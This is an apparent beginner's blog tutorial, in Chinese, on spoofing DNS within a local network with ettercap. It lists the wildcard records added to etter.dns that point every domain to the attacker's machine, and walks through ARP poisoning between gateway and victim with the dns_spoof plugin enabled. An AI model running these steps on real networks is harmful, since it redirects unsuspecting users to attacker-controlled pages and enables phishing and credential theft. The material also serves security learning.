DNS内网欺骗(仅供参考)

下面展示一些 内联代码片。

//启动apche2

systemctl start apache2



在/var/www/html/目录下添加index.html访问页面

//修改文件

leafpad /etc/ettercap/etter.dns

//添加一下内容



* A 192.168.1.34

* PTR 192.168.1.34

*.*.com A 192.168.1.34

//* 表示所有 IP地址是自己本机的IP地址

//启动ettercap

ettercap -G

这里默认点√

查询在线IP

IP目录

将网管添加到Target1

目标(受害者)添加到Target2

点击菜单后选择ARP poisoning…

将Only poison one-way勾选上

选择模块

双击dns_spoof

出现头部出现 * 即可





这个的结果是有的网站成功,有的失败,失败的都是https

本人也是还没入门的小白,欢迎指正